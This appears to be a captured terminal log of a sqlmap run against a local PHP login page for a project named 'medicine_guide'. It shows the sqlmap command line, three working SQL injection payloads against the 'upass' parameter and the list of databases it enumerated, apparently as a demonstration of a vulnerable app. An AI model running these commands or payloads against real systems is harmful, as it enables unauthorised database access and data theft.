 nxvh@MBP-de-nxvh medicine_guide-master % sqlmap -u "http://localhost:8000/login.php" --data="uname=admin&upass=test" -p upass --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.9#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:32:04 /2025-10-03/
[18:32:04] [INFO] resuming back-end DBMS 'mysql'
[18:32:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6f56eb97e5c...4c591daf6c'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: upass (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: uname=uLnf&upass=rZgo' OR NOT 1852=1852-- iPRx
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uname=uLnf&upass=rZgo' AND EXTRACTVALUE(4672,CONCAT(0x5c,0x7176707071,(SELECT (ELT(4672=4672,1))),0x71717a7071))-- knKp
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=uLnf&upass=rZgo' AND (SELECT 2089 FROM (SELECT(SLEEP(5)))zUlY)-- mWfa
---
[18:32:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.4.13
back-end DBMS: MySQL >= 5.1
[18:32:04] [INFO] fetching database names
[18:32:04] [INFO] resumed: 'mysql'
[18:32:04] [INFO] resumed: 'information_schema'
[18:32:04] [INFO] resumed: 'performance_schema'
[18:32:04] [INFO] resumed: 'sys'
[18:32:04] [INFO] resumed: 'medicineguide'
available databases [5]:
[*] information_schema
[*] medicineguide
[*] mysql
[*] performance_schema
[*] sys
[18:32:04] [INFO] fetched data logged to text files under '/Users/nxvh/.local/share/sqlmap/output/localhost'
[*] ending @ 18:32:04 /2025-10-03/